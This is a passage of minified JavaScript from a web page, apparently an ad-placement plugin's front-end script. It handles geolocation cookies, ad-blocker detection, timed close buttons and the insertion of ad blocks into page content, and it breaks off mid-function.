</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var 